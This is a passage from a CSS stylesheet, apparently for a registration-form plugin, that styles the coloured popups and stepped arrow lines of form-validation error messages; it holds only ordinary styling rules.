	-o-box-shadow: none;
}
.pieregWrapper .greenPopup .formErrorArrow div {
	background: #33be40;
}
.pieregWrapper .blackPopup .formErrorArrow div {
	background: #393939;
	color: #FFF;
}
.pieregWrapper .formError .formErrorArrow .line10 {
	width: 15px;
	border: none;
}
.pieregWrapper .formError .formErrorArrow .line9 {
	width: 13px;
	border: none;
}
.pieregWrapper .formError .formErrorArrow .line8 {
	width: 11px;
}
.pieregWrapper .formError .formErrorArrow .line7 {
	width: 9px;
}
.pieregWrapper .formError .formErrorArrow .line6 {
	width: 7px;
}
.pieregWrapper .formError .formErrorArrow .line5 {
	width: 5px;
}
.pieregWrapper .formError .formErrorArrow .line4 {
	width: 3px;
}
.pieregWrapper .formError .formErrorArrow .line3 {
	width: 1px;
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	border-bottom: 0 solid #ddd;
}
.pieregWrapper .formError .formErrorArrow .line2 {
	width: 3px;
	border: none;
	background: #ddd;
}
.pieregWrapper .formError .formErrorArrow .line1 {
	width: 1px;
	border: none;
	background: #ddd;
}
